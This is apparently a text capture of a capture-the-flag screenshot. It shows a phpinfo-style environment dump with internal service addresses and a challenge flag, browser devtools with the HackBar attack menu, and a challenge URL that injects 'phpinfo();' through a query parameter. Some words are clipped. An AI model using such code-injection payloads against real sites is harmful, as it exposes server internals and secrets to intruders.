 TCP_SVC_409E6025_AEB6_4D7C_B104_9FE1F2A5060B_PORT tcp://10.100.75.165:9999
TCP_SVC_82F73A20_35DC_4DEB_8ABD_A3B871F11463_PORT_9999_TCP tcp://10.100.91.41:9999
TCP_SVC_4CEF45A1_8537_4C6A_B3FF_B577FE144EFE_SERVICE_PORT 9999
GEEK_FLAG SYC{ba977536-a99b-499e-b1d6-c0c499eac0dc}
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
GPG_KEYS 1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
TCP_SVC_409E6025_AEB6_4D7C_B104_9FE1F2A5060B_SERVICE_PORT_9999 9999
TCP_SVC_4CEF45A1_8537_4C6A_B3FF_B577FE144EFE_PORT_9999_TCP_ADDR 10.97.237.113
BACKEND_API_SERVICE_SERVICE_PORT_METRICSERVER 6480
TCP_SVC_56BF2C53_5ABF_457F_8FC1_587BF99FA73B_PORT_9999_TCP_PORT 9999
TCP_SVC_657CA082_2C32_445F_9C72_1F9E46CD203F_SERVICE_PORT 9999
TCP_SVC_B0CAF3F5_D9FB_4876_840B_B9145264B7D9_PORT tcp://10.97.35.222:80
TCP_SVC_B0CAF3F5_D9FB_4876_840B_B9145264B7D9_SERVICE_PORT_80 80
TCP_SVC_8561FA85_A4D1_4BFF_8012_B0304BF471A6_PORT_9999_TCP_ADDR 10.109.240.102
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
RL
ttp://80-34f59259-2a0a-431f-8e8b-194ac50bc54a.challenge.ctfplus.cn/?a=phpinfo();